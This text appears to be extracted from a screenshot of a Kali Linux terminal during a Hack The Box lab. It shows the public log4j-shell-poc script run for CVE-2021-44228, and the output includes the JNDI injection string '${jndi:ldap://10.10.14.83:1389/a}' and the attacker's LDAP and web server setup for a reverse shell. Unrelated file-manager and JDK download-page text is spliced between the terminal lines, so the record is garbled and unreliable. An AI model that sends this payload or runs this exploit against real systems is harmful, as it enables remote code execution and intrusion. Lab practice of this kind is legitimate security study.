 (kali㉿kali)-[~/HTB/log4j-shell-poc]
$ python3 poc.py --userip 10.10.14.83 --webport 80 --lport 4444
Pictures
Mac OS X x64
Downloads
jdk1.8.0_20.tar
[!] CVE: CVE-2021-44228
Devices
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
File System
Solaris SPARC 64-bit (SVR4 package)
Network
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Browse Network
"jdk1.8.0_20.tar"
[+] Exploit java class created success
[+] Setting up LDAP server
Solaris SPARC 64-bit
97.09 MB
[+] Send me: ${jndi:ldap://10.10.14.83:1389/a}
Solaris x64 (SVR4 package)
137.16 MB
[+] Starting Webserver on port 80 http://0.0.0.0:80
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Solaris x64
94.22 MB
Listening on 0.0.0.0:1389